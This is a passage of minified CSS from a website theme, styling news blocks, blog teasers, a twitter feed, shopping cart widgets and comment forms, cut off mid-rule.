.shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-fullscreen .navbar-fullscreen-navbar:after,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.icon-box-v5:after,.icon-box-v8:after,.news-v5:after,.theme-icons-elegant:after,.timeline-v1 .timeline-v1-list-item:after,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-list-item:after,.timeline-v3 .timeline-v3-list-item:after,.timeline-v4 .timeline-v4-list-item:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.twitter-feed .twitter-feed-item:after{clear:both}.blog-single-post-comment-form .blog-single-post-comment.blog-single-post-comment-first-child,.twitter-feed .twitter-feed-item:first-child{border-top:none;padding-top:0;margin-top:0}.latest-tuts .latest-tuts-media,.twitter-feed .twitter-feed-item .twitter-feed-media{float:left;margin-right:10px}.latest-tuts .latest-tuts-media .latest-tuts-media-img,.twitter-feed .twitter-feed-item .twitter-feed-media .twitter-feed-media-img{width:45px;height:45px}.alert-box-general .alert-box-body,.animate-btn-wrap,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share,.blog-teaser-v2 .blog-teaser-v2-media,.btn-slide-center-v1,.btn-slide-center-v2,.btn-slide-center-v3,.btn-slide-corner,.divider-v5,.divider-v6,.footer .footer-testimonials,.footer-v5,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-media,.icon-box-v4,.icon-box-v4 .icon-box-v4-body,.icon-box-v5 .icon-box-v5-content,.icon-box-v8 .icon-box-v8-content,.latest-tuts .latest-tuts-content,.news-v10 .news-v10-content,.overflow-hidden,.piechart-v1,.piechart-v1 .piechart-v1-body,.progress-box,.services-v2 .services-v2-testimonials,.services-v4 .services-v4-body .services-v4-content,.services-v7 .services-v7-more,.slider-block-v2 .slider-block-v2-media,.tab-v4,.tab-v4 .tab-content,.tab-v5 .tab-content,.tab-v6 .tab-content,.table-advance,.testimonials-v6 .testimonials-v6-author,.theme-icons-elegant .theme-icons-body,.twitter-feed .twitter-feed-item .twitter-feed-content{overflow:hidden}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname-link{font-size:12px}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{font-weight:500;color:#3a3a44;padding-right:10px}.fuelux .radio-checkbox label,.fuelux .radio-checkbox-inline label,.news-v2 .news-v2-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#606060}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#9e9e9e;float:right}.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-text,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph{margin-bottom:5px}.latest-tuts{overflow:hidden;border-bottom:1px solid #f7f8fa;padding-bottom:10px;margin-bottom:10px}.latest-tuts:last-child,.tab-v5 .nav-tabs,.tab-v6 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{border-bottom:none}.latest-tuts .latest-tuts-content .latest-tuts-content-title{font-size:14px;text-transform:inherit;letter-spacing:0;margin:0 0 3px}.latest-tuts .latest-tuts-content .latest-tuts-content-time{font-size:11px;display:block;color:#606060}.featured-article{position:relative;display:block;overflow:hidden}.featured-article .featured-article-content-wrap{position:absolute;left:0;right:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.featured-article .featured-article-content .featured-article-content-title{font-size:15px;color:#fff;text-transform:inherit;letter-spacing:0;margin:0 0 5px}.featured-article .featured-article-content .featured-article-content-time{display:block;font-size:12px;color:#fff}.blog-sidebar-tags,.footer .footer-tags{margin:-5px 0 0}.blog-sidebar-tags>li,.footer .footer-tags>li{padding:5px 2px}.blog-sidebar-tags>li>a{display:inline-block;font-size:13px;color:#3a3a44;border:1px solid #606060;text-decoration:none;padding:3px 8px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-sidebar-tags>li>a:hover,.footer .footer-tags>li>a:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-single-post-source{display:block;margin:20px 0}.blog-single-post-content{padding:60px 20px 40px}.blog-single-post-comment-form .blog-single-post-form,.comment-form-v1 .comment-form-v1-input{color:#34343c;background:#f7f8fa;border-color:#f7f8fa}.blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus,.comment-form-v1 .comment-form-v1-input:focus{color:#34343c;background:#f7f8fa;border-color:#eff1f8}.blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment{overflow:hidden;border-top:1px solid #f1f1f1;padding-top:20px;margin-top:10px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment{margin-left:30px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media,.breadcrumbs-v3 .breadcrumbs-v3-left-wing,.header .shopping-cart .shopping-cart-menu-product-media,.header .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap,.header-transparent .shopping-cart .shopping-cart-menu-product-media,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap,.theme-icons-elegant .theme-icons-element,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap{float:left;margin-right:15px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{width:50px;height:50px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-username{display:inline-block;font-size:16px;font-weight:400;text-transform:inherit;margin:0 0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{float:right;color:#606060;font-size:11px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-item{font-size:12px;padding:0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-link{font-size:12px;text-decoration:none}.blog-teaser{position:relative;text-align:center;overflow:hidden}.blog-teaser .blog-teaser-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);padding:30px}.blog-teaser .blog-teaser-center-align,.equal-height-ib .equal-height-ib-ver-center-align{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-teaser .blog-teaser-title{position:relative;font-size:50px;color:#fff;margin-bottom:20px}.blog-teaser .blog-teaser-title:after{position:absolute;left:50%;bottom:-10px;width:50px;height:2px;background:#fff;margin-left:-25px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.blog-teaser .blog-teaser-category{position:absolute;left:50%;bottom:20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.blog-teaser .blog-teaser-category .blog-teaser-category-title{position:relative;font-size:15px;font-family:Droid Serif,serif;color:#fff;text-transform:uppercase;letter-spacing:1px;opacity:0;padding:0 15px 0 0;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;transition:.3s ease-out}.blog-teaser-v2 .blog-teaser-v2-img,.blog-teaser-v2 .blog-teaser-v2-overlay,.blog-teaser-v2:hover .blog-teaser-v2-img,.blog-teaser-v2:hover .blog-teaser-v2-overlay,.blog-teaser:hover .blog-teaser-overlay,.blog-teaser:hover .blog-teaser-title:after,.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title,.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal,.team-v8:hover .team-v8-img{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-category .blog-teaser-category-title:before{position:absolute;top:3px;left:-9px;width:1px;height:12px;-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);background:rgba(255,255,255,.8);content:" "}.blog-teaser .blog-teaser-category .blog-teaser-category-title:first-child:before,.login .forget-form,.login .register-form,.news-v10 .news-v10-lists .news-v10-lists-item:first-child:before{display:none}.blog-teaser .blog-teaser-link,.blog-teaser-v2 .blog-teaser-v2-link,.icon-box-v1 .icon-box-v1-link,.icon-box-v2 .icon-box-v2-link,.services-v4 .services-v4-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:2;text-decoration:none}.blog-teaser:hover .blog-teaser-overlay{background:rgba(0,188,212,.8);transition-duration:.5s}.blog-teaser:hover .blog-teaser-title:after{-webkit-transform:scale(3,1);-moz-transform:scale(3,1);transform:scale(3,1);transition-duration:.5s}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:first-child{opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;transition:.5s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(2){opacity:1;-webkit-transition:.8s ease-in;-moz-transition:.8s ease-in;transition:.8s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(3){opacity:1;-webkit-transition:1s ease-in;-moz-transition:1s ease-in;transition:1s ease-in}.blog-teaser-v2 .blog-teaser-v2-img{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);content:" ";transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.blog-teaser-v2 .blog-teaser-v2-subtitle{font-size:14px;color:#fff;margin-bottom:5px}.blog-teaser-v2 .blog-teaser-v2-title{position:relative;font-size:28px;color:#fff;margin-bottom:20px}.table tbody tr td,.table thead tr th{color:#3a3a44;padding:10px;font-weight:300}.blog-teaser-v2 .blog-teaser-v2-title:after{position:absolute;left:0;bottom:-10px;width:100%;height:2px;background:#fff;content:" "}.blog-teaser-v2 .blog-teaser-v2-media .blog-teaser-v2-author-img{width:35px;height:35px;float:left;margin-right:10px}.blog-teaser-v2 .blog-teaser-v2-media-content{overflow:hidden;margin-top:10px}.blog-teaser-v2 .blog-teaser-v2-media-content .blog-teaser-v2-author-name{font-size:13px;font-weight:400;color:#fff;letter-spacing:0}.blog-teaser-v2:hover .blog-teaser-v2-img,.team-v8:hover .team-v8-img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition-duration:.5s}.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(0,188,212,.7);transition-duration:.5s}.news-v1{box-shadow:2px 4px 7px 2px #eff1f8}.news-v7.news-v7-lg,.news-v8{box-shadow:0 2px 5px 3px #eff1f8}.news-v1 .news-v1-heading,.team-v5 .team-v5-content{background:#fff;text-align:center;padding:20px}.news-v1 .news-v1-heading .news-v1-heading-tag{display:block;font-size:14px;font-style:italic;color:#34343c;text-decoration:none;margin-bottom:5px}.news-v1 .news-v1-heading .news-v1-element{position:relative;display:inline-block;font-size:13px;color:#34343c}.news-v1 .news-v1-heading .news-v1-element:after,.news-v1 .news-v1-heading .news-v1-element:before{position:absolute;top:8px;display:inline-block;width:30px;height:1px;background:#34343c;content:" "}.divider-v5 .divider-v5-element-center-dashed:before,.divider-v5 .divider-v5-element-center-dotted:before,.divider-v5 .divider-v5-element-center:before,.heading-v3 .heading-v3-element:before,.news-v1 .news-v1-heading .news-v1-element:before,.news-v3 .news-v3-content .news-v3-element:before{right:100%;margin-right:10px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center:after,.heading-v3 .heading-v3-element:after,.news-v1 .news-v1-heading .news-v1-element:after,.news-v3 .news-v3-content .news-v3-element:after{left:100%;margin-left:10px}.news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{position:relative;top:-3px;display:inline-block;font-size:6px;color:#606060}.news-v1 .news-v1-heading .news-v1-heading-title{font-size:20px;font-style:italic;margin-bottom:0}.news-v1 .news-v1-heading .news-v1-heading-title>a{font-family:Droid Serif,serif;text-decoration:none}.news-v1 .news-v1-img-gradient .news-v1-img-content{position:absolute;left:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.news-v1 .news-v1-img-gradient .news-v1-img-title{font-size:16px;font-style:italic;font-weight:400;color:#fff;text-transform:inherit;letter-spacing:0;padding:30px;margin-bottom:0}.news-v1 .news-v1-content,.team-v3{background:#fff;padding:20px}.news-v1 .news-v1-lists{text-align:center;margin-bottom:0}.news-v1 .news-v1-lists .news-v1-lists-item{position:relative;font-size:13px;font-style:italic;color:#34343c;padding:0 7px}.news-v1 .news-v1-lists .news-v1-lists-item:before{position:absolute;top:0;left:-45px;width:100%;height:100%;color:#34343c;content:"/"}.footer .footer-copyright .footer-copyright-item:first-child:after,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child:after,.news-v1 .news-v1-lists .news-v1-lists-item:first-child:before{display:none;content:" "}.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{position:relative;z-index:1;font-size:13px;font-style:italic;color:#34343c;text-decoration:none}.news-v1 .news-v1-quote{position:relative;display:block;font-size:15px;color:#3a3a44;line-height:1.6;padding-left:45px;margin-bottom:0}.news-v1 .news-v1-quote:before{position:absolute;top:-20px;left:0;display:inline-block;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“"}.news-v2{background:#fff;padding:50px}.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal{transition-duration:.2s}.news-v2.news-v2-base{border-top:2px solid #00bcd4}.news-v2.news-v2-red{border-top:2px solid #e55973}.news-v2.news-v2-teal{border-top:2px solid #009688}.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title{transition-duration:.1s}.news-v2 .news-v2-title,.services-v1 .services-v1-title,.testimonials-v3 .testimonials-v3-title,.testimonials-v4 .testimonials-v4-header .testimonials-v4-title{font-size:26px}.news-v2 .news-v2-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.news-v2:hover.news-v2-base,.news-v2:hover.news-v2-red,.news-v2:hover.news-v2-teal{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v2:hover.news-v2-base{background:#00bcd4}.news-v2:hover.news-v2-red{background:#e55973}.news-v2:hover.news-v2-teal{background:#009688}.news-v2:hover .news-v2-link,.news-v2:hover .news-v2-subtitle,.news-v2:hover .news-v2-title{color:#fff;transition-duration:.1s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v3 .news-v3-content{text-align:center;background:#fff;padding:30px}.news-v3 .news-v3-content .news-v3-subtitle,.timeline-v4 .timeline-v4-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:5px}.news-v3 .news-v3-content .news-v3-title{font-size:24px;margin-bottom:10px}.news-v3 .news-v3-content .news-v3-element{position:relative;display:inline-block;font-size:13px;color:#606060}.news-v3 .news-v3-content .news-v3-element:after,.news-v3 .news-v3-content .news-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{position:relative;top:-3px;font-size:5px;color:#00bcd4}.news-v4 .news-v4-title-element-left,.news-v4 .news-v4-title-element-right{position:relative;margin-top:20px}.news-v4 .news-v4-title-element-left:after{position:absolute;top:-15px;left:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v4 .news-v4-title-element-right:after{position:absolute;top:-15px;right:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v5{width:100%;height:300px;min-height:1px}.news-v5 .news-v5-col{position:relative;width:43%;height:100%;float:left}.news-v5 .news-v5-col-p-left{padding:15px 0 15px 40px}.news-v5 .news-v5-col-p-right{padding:15px 40px 15px 0}.news-v5 .news-v5-content{position:relative;display:table;float:left;width:57%;height:100%;min-height:1px;padding:0;text-align:center}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right{position:absolute;width:100%;height:100%;border:1px solid #c0c0c8}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{width:70%;height:102%;background:0 0;content:" "}.news-v5 .news-v5-border-right::before{position:absolute;top:-2px;left:-1px;right:0;bottom:0;background-image:-webkit-linear-gradient(left,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-border-left::before{position:absolute;top:-2px;left:auto;right:-1px;bottom:0;background-image:-webkit-linear-gradient(right,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-inner{position:relative;display:table-cell;vertical-align:middle}.news-v5 .news-v5-inner-body,.testimonials-v4 .testimonials-v4-header{padding:0 50px}.news-v5 .news-v5-icon{display:block;font-size:36px;color:#00bcd4;margin-bottom:20px}.news-v5 .news-v5-order-name{font-size:32px;color:#34343c;margin-bottom:5px}@media (min-width:769px){.news-v5 .news-v5-col-sm-push{left:57%}.news-v5 .news-v5-content-sm-pull{right:43%}}.icon-box-v1 .icon-box-v1-content,.news-v6{background:#fff;padding:40px}.news-v6 .news-v6-subtitle{max-width:350px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.news-v7.news-v7-lg{position:relative;z-index:1;margin-top:-20px}.news-v7.news-v7-lg .news-v7-content{padding:30px 20px}.news-v7 .news-v7-content{background:#fff;padding:20px;box-shadow:0 4px 3px -1px rgba(52,52,60,.03)}.news-v7 .news-v7-title{font-size:22px;margin-bottom:5px}.news-v7 .news-v7-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:0}.news-v8{text-align:center}.news-v8 .news-v8-img-effect:before,.work-v1 .work-v1-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info,.news-v8 .news-v8-more:hover .news-v8-more-info{width:auto;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.center-aligned-block,.counters-v2 .counters-v2-center-aligned,.i-banner-v2 .i-banner-v2-center-align,.md-center-aligned-block,.news-v8 .news-v8-img-effect-center-align,.sm-center-aligned-block{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.news-v8 .theme-icons-wrap{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8:hover .news-v8-img-effect:before,.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(0,188,212,.5);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-slide,.news-v8 .news-v8-wrap,.services-v7{position:relative;z-index:1;overflow:hidden}.news-v8 .news-v8-content{position:relative;background:#fff;padding:30px}.news-v8 .news-v8-category{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#7a7a7a;line-height:1.3;margin-bottom:10px}.faq-v2 .faq-v2-community .faq-v2-community-title,.news-v8 .news-v8-title{font-size:20px;margin-bottom:0}.news-v8 .news-v8-footer{border-top:1px solid #ebeef6;background:#fff;padding:15px 20px}.accordion-v1 .panel-group,.accordion-v2 .panel-group,.accordion-v3 .panel-group,.accordion-v4 .panel-group,.accordion-v5 .panel-group,.clients-v1,.footer .footer-media,.footer .footer-news-list,.footer-v4 .footer-v4-news,.footer-v4 .footer-v4-service,.footer-v5 .footer-v5-list,.footer-v6 .footer-link-v6-list,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu,.news-v10 .news-v10-lists,.news-v11 .news-v11-paragraph,.news-v8 .news-v8-footer-list,.newsletter-v4 .newsletter-heading .newsletter-v4-text,.services-v1 .services-v1-text,.table,.theme-portfolio-desc .portfolio-item-subitem-paragraph,.topbar-c .topbar-c-contacts,.topbar-e .topbar-e-list,.topbar-t .topbar-t-list,.work-v1 .work-v1-list{margin-bottom:0}.news-v8 .news-v8-footer-list .news-v8-footer-list-item{font-size:13px;color:#606060;padding:0 15px 0 0}.news-v8 .news-v8-footer-list .news-v8-footer-list-icon{position:relative;top:1px;font-size:14px;color:#606060;margin-right:5px}.news-v8 .news-v8-footer-list .news-v8-footer-list-link{font-size:13px;color:#606060;text-decoration:none}.news-v8 .news-v8-more .news-v8-more-link{position:absolute;left:50%;bottom:1px;font-size:14px;font-weight:300;background:#00bcd4;color:#fff;cursor:pointer;padding:5px 20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info{position:absolute;left:15px;right:15px;bottom:0;z-index:2;height:0;text-align:left;background:#34343c;overflow:hidden}.news-v8 .news-v8-more .news-v8-more-info-body,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content,.services-v11{padding:30px}.news-v8 .news-v8-more .news-v8-more-info-title{font-size:18px;color:#fff;margin-bottom:5px}.news-v8 .news-v8-more .news-v8-more-info-subtitle{display:block;font-size:14px;font-weight:300;color:#c4c4c4}.news-v8 .news-v8-more .news-v8-more-info-text{font-size:14px;color:#c4c4c4;margin-bottom:0}.news-v8 .news-v8-more:hover .news-v8-more-info{height:100%}.news-v8:hover .news-v8-more .news-v8-more-link{bottom:-28px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v9:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.news-v9.news-v9-box-shadow{box-shadow:0 3px 7px 3px rgba(52,52,60,.3)}.news-v9 .news-v9-img{width:100%;height:auto}.news-v9 .news-v9-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px}.news-v9 .news-v9-title{font-size:30px;color:#fff;margin-bottom:40px}.news-v9 .news-v9-text{color:#fff;border-top:1px solid rgba(255,255,255,.6);opacity:.8;padding-top:20px;margin-top:20px}.news-v9 .news-v9-link{position:absolute;left:30px;bottom:30px;display:block;font-weight:300;color:#fff;opacity:.8}.news-v10{border-bottom:1px solid #ebeef6;overflow:hidden;padding:20px 0}.footer .footer-media .footer-media-item:first-child,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child,.footer-v4 .footer-v4-service .footer-v4-service-item:first-child,.news-v10:first-child{padding-top:0}.alert-box-general .alert-box-element,.news-v10 .news-v10-media,.piechart-v1 .piechart-v1-wrap{float:left;margin-right:20px}.icon-box-v5 .icon-box-v5-icon,.login .login-form-logo,.news-v10 .news-v10-media .news-v10-media-img{width:100px;height:auto}.news-v10 .news-v10-title{font-size:18px;margin:0 0 5px}.news-v10 .news-v10-lists .news-v10-lists-item{position:relative;font-size:13px;color:#34343c;padding:0 10px}.news-v10 .news-v10-lists .news-v10-lists-item:before{position:absolute;top:5px;left:-3px;width:1px;height:10px;background:#9e9e9e;content:" "}.news-v10 .news-v10-lists .news-v10-lists-item:first-child{padding-left:1px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-icon{position:relative;top:1px;font-size:13px;margin-right:3px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link,.team-v3 .team-v3-member-contact,.team-v5 .team-v5-content .progress-title{font-size:13px}.language-v1 .language-v1-toggle,.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link:hover{color:#34343c;text-decoration:none}.news-v11{text-align:center;background:#fff}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:93%;left:50%;width:0;height:0;z-index:1;border-style:solid;border-width:0 20px 25px;border-color:transparent transparent #fff;content:" ";margin-left:-22.5px}.news-v11 .news-v11-content.news-v11-content-arrow-left:after{position:absolute;top:50%;right:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 25px 20px 0;border-color:transparent #fff transparent transparent;content:" ";margin-top:-20px}.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:50%;left:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 0 20px 25px;border-color:transparent transparent transparent #fff;content:" ";margin-top:-20px}.news-v11 .news-v11-title{position:relative;font-size:20px;margin:0 0 20px}.news-v11 .news-v11-title:after{position:absolute;left:50%;bottom:-12px;width:20px;height:1px;background:#34343c;margin-left:-10px;content:" "}.news-v11 .news-v11-subtitle{display:block;font-size:12px;color:#00bcd4;margin-bottom:5px}.news-v12 .news-v12-img{border-top-left-radius:5px;border-top-right-radius:5px}.news-v12 .news-v12-content{position:relative;background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:30px}.news-v12 .news-v12-title{font-size:24px;color:#34343c}.news-v12 .news-v12-text{line-height:1.6}.news-v12 .news-v12-video{position:relative;top:-20px}.news-v12 .news-v12-video .news-v12-video-link{position:absolute;top:-30px;right:0;width:40px;height:40px;display:block;font-size:20px;color:#fff;text-align:center;background:#f7f8fa;text-decoration:none;padding:5px}.news-v12 .news-v12-video .news-v12-video-tooltip{position:absolute;top:-80px;right:0;display:inline-block;font-size:14px;font-weight:300;color:#fff;visibility:hidden;opacity:0;padding:10px 20px;transform:translateY(-20px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-video .news-v12-video-tooltip:after{position:absolute;right:10px;bottom:-10px;width:0;height:0;border-style:solid;border-width:15px 10px 0;border-color:#45bbff transparent transparent;content:" "}.news-v12 .news-v12-video:hover 